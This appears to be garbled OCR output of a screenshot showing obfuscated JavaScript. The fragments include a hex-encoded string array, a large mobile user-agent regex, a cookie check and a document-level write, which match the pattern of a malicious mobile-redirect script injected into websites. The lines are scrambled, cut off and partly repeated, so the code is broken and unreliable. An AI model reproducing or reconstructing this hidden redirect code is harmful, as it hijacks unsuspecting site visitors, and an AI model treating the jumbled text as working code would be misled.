
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi